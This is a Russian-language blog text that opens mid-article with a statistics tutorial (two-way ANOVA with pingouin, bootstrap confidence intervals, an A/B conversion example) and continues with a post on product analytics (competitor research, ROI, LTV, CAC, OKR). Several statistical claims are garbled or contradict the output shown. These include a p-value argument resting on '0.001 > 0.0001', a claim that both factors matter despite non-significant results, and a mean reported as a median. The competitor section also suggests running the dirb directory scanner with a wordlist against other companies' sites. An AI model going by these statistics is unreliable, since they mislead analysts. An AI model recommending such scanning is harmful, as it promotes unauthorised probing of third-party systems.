Statistics=43287.107, p=0.000, такой p-value годится не просто для лендингов, с ним можно запускать в эксплуатацию атомный реактор, трейдинговую систему или искусственный интеллект (после Байеса, а частотный подход это физика, психология). Аналогично, опровержение нулевой гипотезы не указывает на то, какая из групп отличается. Если p > (больше) 0,05, то между группами не наблюдались статистически значимые различия. Здесь же срабатывает правило P < (меньше) 0,05, различия между средними являются статистически значимыми, мы отклоняем нулевую гипотезу про равенство всех медиан. Если p-value равно 0.00, у нас есть основания отвергнуть нулевую гипотезу на уровне значимости 5% (0.00 < 0.05), но нет оснований отвергнуть ее на уровне значимости 1% (0.001 > 0.0001). Тут важно понимать, что у нас нет оснований не только отвергнуть, но и принять нулевую гипотезу. В условии задачи речь про «вероятность отвергнуть нулевую гипотезу», про альтернативную гипотезу ни слова.
Two-Way ANOVA: вернемся к примеру с четверкой магазинов брендовой обуви. Магазины очень схожи по ассортиментной матрице, по поисковой выдаче. А если нужно сравнить продажи в магазинах, которые отличаются по рейтингу в Рамблере, и одновреенно по дизайну как по доминирующему фактору? Или наличие интерактивного чата на одном из сайтов дополнительно влияет на конверсию? Для этого нужна двусторонняя ANOVA. Этот критерий исследует влияние одной или нескольких категорий независимых переменных, известных как «факторы», на зависимую переменную. Двусторонняя ANOVA, как и все ановы, предполагает, что наблюдения нормально распределены. И мы хотим проверить с помощью двусторонней ANOVA влияние двух переменных (место в рейтинге Рамблера и разный дизайн) на продажи через сайты.
Мы будем использовать библиотеку pingouin, обратите внимание, что она работает минимум с версией Python 3.5. Библиотека очень хорошая, только посмотрите, как много полезной информации она возвращает при простом t-test.
import matplotlib
matplotlib.use('TkAgg')
import numpy as np
import pingouin as pg
np.random.seed(44)
mean, cov, n = [0, 0], [(2, .6), (.92, 1)], 30
x, y = np.random.multivariate_normal(mean, cov, n).T
print (pg.ttest(x, y))
Я предпочитаю использовать pingouin вместо pyvttbl, так как последний практически перестал поддерживаться. Проведем двусторонний тест, для начала подготовим данные:
import matplotlib
matplotlib.use('TkAgg')
import pandas as pd
data = pd.read_excel (r'E:\Python_2\Book1.xlsx')
df = pd.DataFrame(data)
print (df)
Укажем аргументы: dv это название столбца, содержащего зависимые переменные, between это столбец, содержащий коэффициент между группами.
Source SS DF MS F p-unc np2
0 Rambler 5.757415e+06 3.0 1919138.223 1.885 0.147555 0.124
1 Design 1.647162e+05 3.0 54905.413 0.054 0.983255 0.004
2 Rambler * Design 4.878005e+06 9.0 542000.585 0.532 0.842054 0.107
3 Residual 4.071443e+07 40.0 1017860.875 NaN NaN NaN
В первую очередь смотрим на p-value, и если только принимаем нулевую гипотезу, то только тогда смотрим на f-value. Нет существенного влияния рейтинга в Рамблере на предпочтения аудитории. Поскольку р-значение намного выше порога статистической значимости (0,05), можно сделать вывод, что все три эффекта вместе взятые не оказывают значительное влияние на продажи с лендингов. Оба фактора влияют на количество продаж, однако их взаимодействие значимым не является.
Хотя экспертно я бы сказал, что лендинги в каталоге рамблера на позициях до 50 отрабатывают значительно лучше, чем когда они находились на более дальних позициях.
Есть две школы, Фишера (Anova, p-value, нулевая гипотеза, непрерывная мера) и Нейман/Пирсон (PCA, метод моментов, хи-квадрат).
Bootstrap, интервалы и A/B-тест
Мы много поговорили про дисперсионный анализ (ANOVA) как способ тестирования равенства средних. Можно смотреть и в сторону альтернатив, таких как Welch’s t-test или Mann Whitney-Wilcoxon. Но всегда ли они уместны? Нет, на реальных задачах может вылезти показатель с гетероскедастичностью (решается делением у на x).
На минуту вернемся к основам. Статистика это измеримая функция от выборки. Выборка: X = {X1,….., Xn}. Например, вот статистика выборочного среднего:
Предположим, у нас есть нормальное распределение (f0), оно легко дифференцируемо, и нам нужно оценить математическое ожидание распределения. Один из вариантов это метод максимального правдоподобия. Выписываем функцию и максимизируем ее по параметру. Можно взять логарифм, а так как он монотонный, то точка экстремума не меняется.
Этот пример вы можете найти практически в любой книге. Но что, если наша плотность это совокупность нормальных распределений? Или от нас требуется узнать дисперсию оценки? Тут уже точечные оценки дают сбой. Приходит на выручку эмпирическая функция распределения, в частности, bootstrap.
Допустим, у нас есть множество наблюдений с неизвестным распределением. Мы можем подсмотреть распределение из медианы. Но хороший ли это подход? Если все данные в выборке очень близки к 50, то и медиана будет близка к 50. Но если одна половина наблюдений близки к 0, а вторая половина близка к 100, то мы не можем быть уверены в медиане. Как же быть? Все перепроверить множество раз. Рассмотрим нахождение доверительных интервалов. Если нет желания возиться с Байесом и нужны нормальные результаты, то используем Bootstrap. У Bootstrap есть минус, его мощность меньше, чем у параметрических критериев, но мы это будем решать большим объемом выборки. А если у вас ненормальное распределение данных, то Bootstrap это самый лучший способ нахождения доверительных интервалов, так как метод непараметрический.
У нас есть выборка размера n, из которой семплируется выборка аналогичного размера множество раз (B). Новая выборка это x.
Вычисляем значения:
3. Высчитываем оценку функционала по bootstrap T(F):
4. Выччисляем выборочную дисперсию по набору значений, и дальше уже работаем с ней:
Сразу отметим, что если у вас огромное количество данных, на уровне Яндекса, Касперского или Авито, то Bootstrap вам не подойдет. Будет слишком медленным. Ваш выбор это линеаризация. Остальные могут использовать Bootstrap. Но! Bootstrap также не очень хорошо работает, когда в выборке много аномальных значений или попросту мало данных. Если изначальные данные искажены, то и результат работы Bootstrap будет искажен.
Предположим, что у нас есть треугольное распределение, при котором закон распределения не совсем очевиден. Построим теоретическую, эмпирическую и функцию распределения от bootstrap.
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
def MakeDistrubition(x):
if x < 0:
return 0
elif x < 1:
return x**2 / 2
elif x < 2:
return 2*x - x**2 / 2 - 1
else:
return 1
size = 400
X = np.random.uniform(0,1, size=size) + np.random.uniform(0,1,size=size)
Len = len(X)
B = 1
defacto = np.random.choice(X, (B,Len), replace=True)
defacto.shape
plt.figure(figsize= (20,12))
for bootstrap_sample in defacto:
plt.hist(bootstrap_sample, bins=Len, density=1, histtype='barstacked',
cumulative=True, alpha=0.15, color='black', linewidth=2)
plt.plot (np.linspace(0,2,400),
list(map(MakeDistrubition, np.linspace(0,2,400))),
color = "magenta", label = "True", linewidth = 3)
plt.hist(X, bins = Len, density=1, histtype='step', cumulative = True, label = "Empirical", bottom=None, color = 'green', linewidth = 3)
plt.legend()
plt.show()
Видно, что теоретическая и эмперическая функции очень схожи. Можно сделать вывод, что доверительные интервалы имеют негативные и позитивные сценарии (нижняя и верхняя границы интервала). Если мы увеличим размер выборки, то эмпирическая функция распределения станет очень похожа на теоретическую.
Параметрический Bootstrap работает с неким параметром распределения, из которого формируется выборка с умеренной дисперсией. А еще есть непараметрический Bootstrap, который не полагается на параметр, а просто оптимизируем сдвиг от среднего.
Принцип работы: Bootstrap работает по принципу ресемплинга выборки с возвратами. Относится к семейству методов Монте-Карло, генераторы случайных чисел. Есть исходные данные, мы берем оттуда n-количество наблюдений, рассчитываем во взятом наборе некую статистику, например среднее, и кладем обратно. Это называется семплированием, когда мы получаем выборку из данных и анализируем только эту выборку. И повторяем это много раз. Тем самым мы получаем среднее с некой величиной отклонения от среднего. Критерии качества работы Bootstrap это форма рапределения бут-статистики (унимодальность), и чем меньше bias, тем лучше.
Виды семплирования можно разделить на два блока: случайные и детерминированные. С первыми все понятно, случайным образом берем значения из выборки. Детерминированные про некую систему, например, брать каждые два значения через пять значений. Bootstrap в основном работает со случайным семплированием, не стесняясь ресемплинга. То есть, возможна ситуация, когда из набора значений 1,2,3,4,5 получится выборка 1,3,3,3, выбранное значение будет возвращено в изначальный набор данных и может быть взято повторно.
Если у вас выбора в пару миллиардов значений, то постоянно семплировать с возвратами это очень тяжелая операция. Если вам так повезло с объемом данных, то можно применять метод бакетов. По каждому бакету считается среднее, и сравниваем распределение двух средних.
Доверительный интервал можно рассчитывать разными способами, Bootstrap лишь один из них, он не требует никакой нормальности данных и даже допускает неточность результатов, так как ЦПТ. На примере правила трех сигм, нужно отложить квантили уровня 2α и 1-2α, и это будут наши доверительные интервалы, в рамках которых можно отклонить нулевую гипотезу.
Один из способов нахождения доверительного интервала с помощью bootstrap это нормальный интервал, но он требует выполнения условий ЦПД. Но я рекоменую смотреть в сторону центрального интервала, или на интервал на основе перцентилей.
Попробуем получить вектор из значений после bootstrap из нормального распределения.
import numpy as np
np.random.seed(45)
X = np.random.normal(20, 2, 200)
def theta(input):
return np.exp(np.mean(input))
def bootstrap (input, function, n_times = 500000, random_state=15):
np.random.seed(random_state)
bts_statistics = np.empty(n_times)
for i in range(n_times):
input_b = np.random.choice(input, size=input.size)
bts_statistics[i] = function(input_b)
return bts_statistics
theta_estimate = theta(X)
theta_bootstrap_estimate = bootstrap(X, theta)
print (theta_bootstrap_estimate)
На выходе у нас следующий вектор: [4.47464000e+08 4.11481479e+08 4.13320475e+08 ... 4.68092497e+08 5.01441718e+08 5.58717285e+08].
Для Bootstrap лучше скопить минимум 10 000 наблюдений, а при адекватных требованиях к точности 15 000, хоть это и скушает ресурсов компьютера при расчете. Если у вас 100 наблюдений, лучше выбрать более точный метод для оценки доверительных интервалов. Тот же тест Monte Carlo весьма точен, а Bootstrap нет, и тут вы захотите отказаться от Bootstrap и закрыть статью. Bootstrap это ведь всего лишь непараметрический метода для оценки неизвестного количества выборочных распределений, таких как дисперсия, смещение, процентили. Но для Monte Carlo придется смириться с допущениями в распределении. Для Bootstrap достаточно взять большую выборку, и достоверность подрастет, с возможностью применения на широкий спектр гипотез, а не просто H1 vs. H2 vs. H3. Просто задать количество семплов/бакетов от 1000, тогда точность сойдется благодаря закону больших чисел. Идея простая: bootstrap бывает параметрический и непараметрический. Непараметрический работает с эвристикой, без предположений.
Но! это не нормализация данных.
Что такое доверительный интервал? Это некий допустимый зазор. Внутри этого зазора есть истинное среднее значение для всей популяции. Видите здесь p-value? Нет, он тут и не нужен, так как можно рассматривать доверительные интервалы как p-value.
Суть доверительного интервала: система нам выдала доверительный интервал 14,5 и 28,5, это некий диапазон значений. У нас значение n=20, и чем более узкий доверительный интервал, тем лучше. Напомню, что 90% - 1.645, 95% - 1.96, 99% - 2.575. Часто принимают некую переменную n за диапазон от -1 до 1, d диапазон от -2 до 2, y это от -3 до 3, и отсюда начинается поиск доверительной вероятности. Описанные выше числа 90, 95, 99 то это как раз доверительный интервалы.
Работаем ручками. В SciPy нет встроенного Bootstrap, нужно установить scikits.bootstrap.
import matplotlib
matplotlib.use('TkAgg')
from scipy import stats
import scipy
import scikits.bootstrap as bootstrap
from matplotlib import pyplot as plt
data = stats.poisson.rvs(33, size=15000)
results = bootstrap.ci(data=data, statfunction=scipy.mean)
print (results)
plt.plot(data, '.')
plt.waitforbuttonpress()
plt.show()
Мы получили симпатичный график, но что важнее, у нас 2 границы интервала: от 32.9208 до 33.10533333. Это нижняя и верхняя границы диапазона. Полученный интервал не включает 0, делаем вывод, что изменение конверсии статистически значимое. Создадим новое распределение:
Получаем [0.36265025 0.49580532] и 0.42921685831404904. Результаты на основе дисперсии, это важно понимать. Эмпирическая функция распределения близка к теоретической, на это мы и делаем упор.
Какую задачу мы решаем: у нас есть два варианта главной страницы сайта из A/B теста. Первую версию сайта увидели 3700 пользователей (set1) с конверсией в покупку 4% (money1). Вторую 3700 (set2) и сконвертились 6% (money2). Предположим, что пользователи одинаковые и никакие другие факторы не влияют на наши результаты. Был ли рост конверсии в покупку на второй версии или рост конверсии в покупку с 4% до 6% может быть случайностью? Считаем доверительный интервал для разницы двух конверсий, получая некий диапазон. Получаем две границы интервала: -0.0323 и 0.0323. Полученный доверительный интервал расцениваем так: с вероятностью 95% разница реальных конверсий в покупку между двумя лендингами лежит в интервале от -0.0323 % до 0.0323%. В этих результатах есть 0, и мы считаем, что изменение конверсии лендингов не значимые. Изменения могли быть вызваны не результатами наших продуктовых решений, а любой случайностью: погодой, сбоем связи у провайдера или изменением алгоритмов поисковой выдачи.
Сделаем чуть по другому: возьмем две версии главной страницы сайта и проверим, насколько значимыми могут быть изменения. Мы можем нагенерировать из полученной выборки нужное количество значений, и вычислить среднее значение для каждой выборки. В этот раз я использую другую бибилотеку, bootstrapped.
После использования любого метода сравнения групп (ANOVA в этой статье), используем бутстреп с ограничением на размер семплированной выборки. Если с выборкой переборщить, то хи-квадрат гарантированно даст значимые различия, я бы предпочел на огромной выборке просто смотреть средние/медианы. Общее правило: t-критерий нужен для интервальных данных, а хи-квадрат для биномиальных/категориальных. Менее наглядный, так как считать среднее и дисперсию становится бессмысленно.
import numpy as np
import bootstrapped.bootstrap as bs
import bootstrapped.stats_functions as bs_stats
mean = 354
stdev = 20
population = np.random.normal(loc=mean, scale=stdev, size=15000)
samples = population[:2000]
print(bs.bootstrap(samples, stat_func=bs_stats.mean))
print(bs.bootstrap(samples, stat_func=bs_stats.std))
Что получаем: медиану 354.58365523949504 (353.7118039181707, 355.4594831931443) и стандартное отклонение 19.735458244752863 (19.107225523688825, 20.357779620637967). Теперь мы понимаем, насколько средние значения из подгруженных данных соответствуют среднему общему значению. Значения можно интерпретировать так: среднее время, проведенное на сайте, примерно одинаковое.
Стандартное отклонение это значение в натуральных единицах отклонения на одну сигму. Минимальное возможное значение для стандартного отклонения это ноль, и то когда в наборе данных отклонений нет. То есть набор данных выглядит так: 24, 24, 24, 24, 24, 24 и еще тысячи 24. Хороший вариант: 1,2,3,3,4,5,6,7, где среднее 4 и стандартное отклонение ≈2. Похуже: 1,2,3,4,5,6,100, где среднее 17 и стандартное отклонение ≈36. Медиана же в обоих случаях будет равна 4, но стандартное отклонение будет сильно различаться.
Я использую Bootstrap, когда встречаю смешанные распределения. Или когда надо симулировать выборочное среднее, так как возможность поработать со 100% объемом данных появляется примерно раз в никогда. А вот задачи регрессии и аппроксимации Bootstrap не под силу. Да и уступает по мощности параметрическим тестам.
Nota bene: цифры всего не скажут.
]]>24Цветков Максим<![CDATA[Аналитика окупаемости продукта]]>http://your-scorpion.ru/?p=110142026-03-19T12:46:06Z2019-06-10T07:29:09ZУ вас есть бизнес: интернет-магазин, игра, сервис. Вы уже запускали таргетинговую/медийную рекламу, решили что это дорого и неэффективно. Но количество клиентов потихоньку падает, редизайн сайта сделал ситуацию только хуже, и вы уже подумываете продавать бизнес или соглашаться на инвестиции от стратегов на пугающих услвовиях? Тогда эта статья для вас. Вам нужна сквозная аналитика как бизнес-процесс, это позволит наращивать продажи и эффективность рекламы, с отслеживанием всех микро- и макро-конверсий.
Анализ конкурентов
Вся сквозная аналитика сводится к поиску ответа на вопрос: «какой канал лучше?». Простой вопрос, но для правильного ответа нужно ответить на множество других вопросов: сколько было переходов по каждому рекламному каналу, сколько было потрачено денег, сколько было реальный клиентов, какая по ним выручка, прибыль, ROI. Для этого нужно собирать точные данные 360: все звонки, данные с форм, обращения в чаты. По факту речь о воронке продаж, в которой учтено поведение пользователей до сайта, на сайте и после сайта.
Для анализа рынка можно покупать исследования или искать в открытых источниках.
На первых этапах нужно определить направления деятельности, анализировать конкурентов, собрать семантику и ее параметры, построить график роста трафика, оценку и прогноз прибыли от продвижения. Все это можно уложить в определение «структура рынка». Нужно понять ценностное предложение продуктов конкурентов, тренды и показатели успеха. Какие конкуренты в стадии спада, а какие наращивают свою базу? Исторически для быстрого анализа конкурентов используют проверенные годами сервисы:
В консоли браузера вкладка «Audits», анализ логов и записей сессий сайта.
Для оффлайнового бизнеса очень хорошо подходит trademap. Эти сервисы позволяют решать достаточно интересные задачи, вроде отслеживания среднего процента отказов по переходам с вашего сайта на другой.
MobiSpy для понимания маркетинговых посылов конкурентов.
Publer для понимания активность конкурентов в социальных медиа.
Для анализа возможностей конкурентов хорошо подходит Crunchbase, в бесплатной версии видно, сколько денег у компании, раунды инвестиций, и есть бесплатный доступ ко всей информации на ограниченный срок.
Дополнительно, полезно смотреть средний (на самом деле выше среднего) CPI по странам вот тут.
Рейтинг рекламных сетей на appsflyer и подписаться на их рассылку
Также интересны рассылки от Adjust, Tune.
Retention, LTC, Churn, revenue можно посравнивать на baremetrics.com (платно).
И не забываем про отраслевые онлайн-журналы, сайты акселераторов, банки, инвестфонды, непубличные компании, аналитические агенства.
РБК, Gfk, Data Insight, TNS, Consumer Barometer, Автостат
Bloomberg, Thomson Reuters Eikon. Два последних для понимания финансовой аналитики с очень высокой точностью.
Спарк для понимания, сколько зарабатывает компания.
Проспекты к IPO, и отчеты публичных компаний.
Отчеты большой четверки: Deloitte Touche Tohmatsu, PricewaterhouseCooper, Ernst & Young, KPMG.
Росстат, ЦБ, ФОМ, ВЦИОМ, Левада.
Если для игр, то поиск похожих продуктов делается с помощью Sensor Tower
Appmagic для поиска по ключевым словам. И простое кабинетное исследование по сторам.
Если идти глубже, то сканеры вроде dirb позволяет пройтись со словарем по сайту и найти нужную информацию. Можно даже для перебора список доменов задать через -L.
Далее идет сбор семантики, используем проверенные временем wordstat, в котором смотрим с какими запросами люди ходят в интернет, и строим график роста продаж. И AppFollow для понимания запросов в мобильных сторах. Для оценки и прогноза прибыли без исторических данных зачастую подходит довольно поверхностная математика, на уровне: в сезон спрос 1 000 путевок в месяц, в не сезон 300 путевок в месяц, предсезонный период это 600 путевок. Закладываем конверсию в лид 6%, средний чек 1 700₽.
И отдельно ведем учет затрат на сотрудников в очень простом виде: Middle разработчик за 100 000 рублей на руки -> 147 300 рублей. Исходя из этих вводных уже можно сделать Forecast в Excel или Google Sheet, если у вас не 3 000 000 сессий в день. В идеале, параллельно выводим динамику прибыли и накопительный итог.
Для определения наличия у потенциальных покупателей бюджета на покупку вашей услуги/товара используется подход BANT:
B — бюджет: критерий, показывающий, достаточно ли средств у потенциального клиента, чтобы купить то, что вы продаете. А — влияние: определяет, достаточно ли компетенций у вашего потенциального клиента на то, чтобы принять решение о покупке. N — потребность: показывает, есть ли у потенциальных клиентов потребность в том, что вы продаете. Т — сроки: критерий, ограничивающий временные рамки реализации продукта.
Если у вас не магазин, а сервис и его нужно монетизировать, то существует три основных способа монетизации: показ рекламы, как следствие низкий ARPU (выручка, деленная на количество пользователей) и раздражение аудитории. Магазин внутренней валюты: нужно заинтересовывать и сложно подбирать предложения. И персональные предложения, что мы и рассмотрим далее.
Для подбора персонального предложения надо смотреть на время с начала регистрации, активности за определенный период и сезонность (если сейчас сезон скалолазания, то все покупают магнезию). Это можно автоматизировать простой арифметической прогрессией: если платит раз в неделю, то показываем персональное предложение каждую неделю. Но есть и более сложные алгоритмы. После регистрации пользовать причисляется к категории Non-payer, и вы показываете ему один стартовый набор предложений. После первой транзакции он переводится в категорию New-payer, и тогда эмпирически за счет разных персональных предложений нужно нащупать, какой средний чек его устраивает. Если пользователь не заплатил с первой покупки ни разу в течении месяца, то придется делать повторную активацию пользователя за счет крутой скидки.
Как ни странно, метрики эффективности продукта есть и на предпроектной стадии. Например, PAM (Potential Available Market) — весь потенциальный объем рынка. SAM (Served Available Market) — доступный объем рынка. TAM (Total Addressable Market) — общий объем целевого рынка, обычно слишком переоценивается в бОльшую сторону. SOM (Serviceable & Obtainable Market) — реально достижимый объем рынка. Классика: PAM -> SAM -> SOM. Считаются оптимистичный, реалистичный и пессимистичный сценании.
Сценарий
MRRPPU
Users who buy
Users #
MRR
Оптимистичный
$20.00
10%
12 000
$240,000
Реалистичный
$20.00
7%
7 500
$150,000
Пессимистичный
$20.00
4%
4 000
$80,000
Провал
$20.00
1%
300
$6,000
Считаем деньги
Вы не можете улучшить то, что не можете измерить. Классика: ставки увеличиваются, CPA пропорционально растет, не вписываемся в маржу и работаем в минус, приходится идти в нецелевой трафик. Лучше запускать новый вид рекламы на аудиторию, у которой нету куки вашего сайта за последние 60 дней. Ваша основная метрика для отслеживание эффективности вложенных средств это ROI (Return On Investment) = (доход — инвестиции) / инвестиции * 100%. Чем выше показатель, тем эффективнее рекламная кампания. Если ROI < 100%, то дело дрянь. Сделаю отступление: вы знаете актуальную стоимость пользователя только на определенный момент времени, когорты трафика не постоянны. Поэтому важно отслеживать ROI и в закупке трафика, и в продукте. Также лучше сразу научиться раскладывать ROI на мелкие метрики, и если ROI упала на 23%, то детализируем: стоимость 1 000 показов выросла на 13%, пользователи начали покупать более дешевые вещи, поэтому AOV упала на 7% и еще 3% это потери на уровне сужения воронки продаж.
Один из вариантов построения пирамиды с ROI во главе:
1)
ROI = LTV / CPI
2)
LTV = ARPU_inap + ARPU_AdsMon
3)
ARPU_inap = ARPPU * %payers
4)
ARPPU = AOV * OPP
5)
ARPU_AdsMon = rv_per_user * ECPM
Либо метрика ДРР (Доля Рекламных Расходов) = расходы на рекламу / прибыль с рекламы * 100%. Чем ниже показатель, тем эффективнее рекламная кампания. Выберите любую.
Про затраты на рекламу можно написать десяток книг, но суть простая: на рынке очень много плохого трафика, мотивированного, мошеннеческого, трафика с клик-ферм. Далеко не всегда к вам по рекламе будут приходить настоящие пользователи. Это легко решается работой только с проверенными партнерами, которыми пользуются все на рынке. Но всегда появляются люди, которые хотят найти дешевле, и иногда даже удается найти дешевле и качественней. В этих случаях надо ставить лимиты.
Шаги воронки продаж это не только атрибуция, но и деньги, мы платим за привлечение и возврат пользователя в воронку. Самое простое, что можно сделать, это классический ремаркетинг, то есть на некие действия пользователя мы настраивает таргетинговую рекламу. Потенциальный клиент положил товар в корзину, или просто посмотрел товар, или уже купил товар низкого качества и мы знаем, что через месяц ему понадобятся запчасти, совершенное кол-во покупок, недавние отказники, пользователи с определенным временем на сайте. Все это потенциальные цели для рекламы или корректировки ставок в поисковых компаниях в контекстной рекламе.
Например, элементы автоворонки в мессенджерах:
Лид-магнит для получения лида. Некое бесплатное предложение, стимулирующее пользователя оставить свои контакты. Ценность должна быть высокой и связанной с вашим продуктом.
Трип-ваер (товар-ловушка) для демонстрации, как вы решаете боль. Полезный платный товар, с очень выгодной ценой, который частично закрывает боль клиента. Ценность от товара должна быть выше цены, но боль не должна быть закрыта.
One-time-offer(предложение «здесь и сейчас») для быстрой конверсии лида в клиента. Побуждение к импульсивной покупке. Хорошая скидка или дополнительный бонус.
Основной продукт для полной закрытии боли клиента. Основной товар или услуга компании. Зачастую, его рекламируют в лоб.
Максимизатор прибыли для увеличения среднего чека и лояльности. Пытается продать товар, который приносит много прибыли, но его сложно продать. Предлагаем тем, кто уже купил основной продукт.
И анализируем, как ведут себя люди/работы из нагнанного трафика, в основном когоротным анализом. Прошли ли они онбоардинг, если да, то за какое время. Посмотрели ли несколько товаров в магазине? Это краткосрочные показатели. Долгосрочные это всем известные метрики: retention 1d, 2d, 3d, 5d, 7d и так далее, сессии, конверсия в первую покупку, Cumulative ARPU n days (накопительный доход, сколько денег принес человек за первые n дней жизни в продукте). ROI, LTV, CAC (Customer Acquisition Cost), ROMI (Return on marketing investment). Последние две метрики это сколько было потрачено на привлечение / сколько пользователей в итоге привлекли. Каждый пользователь должен принести в три раза больше денег, чем было потрачено на его привлечние, в случае ROMI речь только о маркетинговых тратах. При работе со стоимостью привлечения клиента (client acquisition cost, CAC) нельзя забывать про затраты на зарплаты, overheads и стоимость инструментов для привлечения клиентов. Во многих формулах это не учтено специально, для занижения CAC перед продажей бизнеса.
Теперь про юнит-экономику. Вся юнит-экономика отвечает на вопросы, сколько мы в среднем тратим на привлечение одного клиента, как быстро он окупается, сколько нужно покупок для работы в плюс. Есть устоявшиеся концепции, в мобильных играх и приложениях юнит это новый пользователь. В SaaS за юнита считают заплатившего клиента. В подписной модели юнитом считается количество денег в разовой оплате. Если у подписки есть разные пакеты, то каждый пакет это отдельная экономика. Если у продукта несколько способов продаж, то это несколько разных экономик. При этом отслеживание юнит-экономики вполне заменяется ROI (Return on Investment) или ROMI (Return on marketing investment), ROI = (LTV — CPA) / CPA. И счастье в CPA (цена за совершение определенного действия) < LTV (более (>), менее (<)). Для многих специалистов основной KPI это увеличение LTV и снижение CPA. И LTV = ARPPU * среднее число покупок на пользователя, должно быть выше чем CPA. Не будем рассматривать классику, где KPI продажников это количество продаж, и они предлагают скидки на лево и на право, уменьшая маржинальность.
CPM это метрика стоимости 1000 показов рекламного объявления. Хорошии CPM считается 2-3$ для мобильных игр, эту метрику либо измеряют 1 000 показами, либо делят на 1 000.
Для борьбы с этим существует OKR (objective and key results), некая альтернатива KPI. Цели это то, что нужно достичь. Ключевые результаты — метрики и мониторинг процесса достижения целей. Целей и результатов может быть 2-5, не более. В упрощенном виде, OKR укладывается в следующую табличку:
Цели
Метрики
Проекты
Описание цели и как будет понятно, что цель достигнута
Метрики целевые и текущие
Какие проекты реализуем, оценка ресурсов на проект и срок
Существует подход уменьшения дохода с одного и того же показа рекламы одному пользователю в день. Первый показ самый приятный по деньгам. Платформы медиации могут помочь с показом релевантной рекламы.
Отдельно хочу упомянуть метрику полярной звезды (North Star Metric — NSM). Это единственная «материнская» метрика, которая отражает основную ценность, которую продукт предоставляет клиентам. NSM + OKR + product vision помогают четко понимать, куда и почему движется бизнес. NSM — долгосрочная метрика, олицетворяет собой стратегическую задачу команды. Так, у Такси. NSM = LTV, у ZOOM = количество еженедельных встреч, Facebook = DAU, WhatsApp = кол-во отправленных сообщений одним пользователем.
Очень рядом живет метрика OMTM (One Metric That Matters), на пересечении стадии развития бизнеса и бизнес-модели можно понять, какие ключевые метрики должны быть. Стадии развития могут быть Эмпатия / Липкость / Вирусность / Доход / Масштабирование.
Работая с метриками, надо подбирать такие, которые отвечают критерию «сравнительности». Сравнение чисел в разные промежутки времени, сравнение групп пользователей, наши цифры и цифры конкурентов. Второй критерий это «понятность», если метрика непонятна ЛПРу, то это плохая метрика (из этого правила бывают исключения). Метрики должны быть взаимосвязаны, так, количество заказов и конверсия вместе куда более информативны вместе, чем порознь.
Глобальная метрика NSM про ценность для пользователя. NSM может меняться в зависимости от стадии развития, ситуации на рынке и т.п. C-level не всегда правильно задает NSM, с учетом ширины, частоты, глубины и качества. Такую детализацию уже могут дать ведущие менеджеры продукта/дизайнеры/аналитики. Но общую идею дают важные ребята, после годичных саббатикалов.
Но в конечном итоге, у бизнеса одна цель – выручка или доля рынка, поэтому всегда в иерархии метрик будут присутствовать финансовые метрики. Гигиена: NSM + OKR + product vision.
Так, компания нацелена на рост эффективости, это NSM от C-level. Значит, метрики будут Payback Period, LTV, CAC, Shipping Cost, ROAS.
Или рост числа клиентов, тогда метрики это трафик, регистрации, Retention, конверсии в платящих. Чтобы это случилось, нужно помочь пользователям инвестировал их время/файлы/социальную жизнь в сервис, например, зафрендить лучших друзей или закинуть файлы в облако. Это все дробится на метрики. Возьмем метрику как процент удержания пользователей (retention rate) или процент их отвала (churn rate). Эта метрика показывает результат наших усилий по частоте использования сервиса. Но никак не влияет на заработок. Значит, смотрим на рост Revenue — ARPU, Net Dollar Retention.
Либо метрика это мотивация пользователей. Скажем, на образовательном проекте. У разных проектов разная NSM. SkillBox — edutainment, GeekBrains — комфортное обучение с нуля до джуна, практикум — останутся умные, курсы при студиях дизайна — быстро забабахать кейс в портфолио.
Если в целом, то цель образовательного проекта это увеличение кол-ва студентов через их мотивацию остаться на платформе и учиться. Какие мотивации можно выявить:
— потому что подарили
— социальное одобрение (все учат языки, и я буду)
— сын маминой подруги там учился и шас зарабатывает 500500
— повышение по работе
— расширить компетенции, поднять свою ценность для компании и повысить доход
— сменить профессию
— назначили на работе
— хочу разобраться в новой для себя области
— и много чего еще
Вот под каждую мотивацию может быть отдельная метрика. Трудоустройство, рекомендации, процент сдачи дипломов… Хотите сложное задание — подумайте, метрика будет у SRM — Supply Relationship Management?
Отдельно поговорим про команду разработки. Модель оплаты Fix Price по проекту возможна только при условиях: краткосрочный проект, есть полное описание проекта, документация, ничего не изменится, разработчикам знакомы платформа и инструменты. Time&Material же применяется, когда проект в стадии доработок или тестирования, срок разработки до 6 месяцев и команда от 5 человек, или речь о крупном проекте. Выделенная команда для фокусировки IT-решения же используется, когда нужен долгосрочный проект, нет возможности нанять команду с компетенциями.
Работаем с аудиторией
Далее вам нужно будет улучшать интерфейс вашего магазина/сервиса/приложения/игры, так как нагнать пользователей это далеко не самое сложное. Для улучшения UX потребуется генерировать гипотезы, а также их тестировать с помощью CustDev, прототипов, интервью, анализа количественных и качественных данных, A/B тестов, MVP функционала.
Все описанное выше плавно подводит нас к вопросу об актуальном отчете 24/7, или сквозной аналитике. Не трудно догадаться, что если вы получаете актуальный отчет раз в неделю, то вы принимаете решения с опозданием на неделю и теряете деньги. Как и A/B тесты, каждый такой тест стоит денег, нужно уметь автоматически закрывать тесты сразу в момент накопления нужного количества данных. Работающий тест это убыток, Байес вам поможет.
Убыток: запустили a/b-тест и сразу оборот упал на 3%, а ведь еще ждать с таким тестом 20 дней. Это решается с помощью canary deployment. Постепенная раскатка на траффик. Возникают нюансы с размерами контрольной и тестовой группы, можно увидеть неправильные пропорции эффекта.
Первый шаг к построению сквозной аналитики это точное понимание, сколько денег вложено в рекламу, включая все затраты на привлечение трафика. Нужна метрика CPA (Cost Per Action) и логирование всех обращений лида в компанию, как следствие, более качественная настройка рекламной компании. Для этого смотрим ключевые фразы, по которым полученные заявки весьма ощутимы по цене, и отделяем их от дешевых лидов. Ежедневно повышаем ставки на последних и выводим канал в плюс, переливая им бюджет. В результате будет понимание, какие рекламные источники приносят дешевых и хороших лидов.
В мире игр очень хорошо тестируется механика игры: подключается Firebase, проставляются эвенты, выкладывается в сторы и через рекламу прогоняется через 200-300 игроков.
И LTV. В классическом понимании LTV (Lifetime Value) – сколько один пользователь принесет валовой прибыли за все время использования продукта/сервиса. Красивое определение, которое сложно применить на практике. Обычно LTV считают на какой-то месяц с момента прихода пользователя. Многие бизнесы живут на повторные продажи, особенно крупные ритейлеры. Всегда идет деление на первичные и повторные продажи, все карты лояльности супермаркетов это не более, чем способ окупить клиента за счет конверсии во вторую/третью/десятую покупки. Простое правило: отслеживаем CPA и LTV. Конверсия это совокупность всех сомнений, барьеров, проблем на пути пользователя к покупке.
Нельзя строить бизнес-аналитику на бесплатных инструментах для веб-аналитики
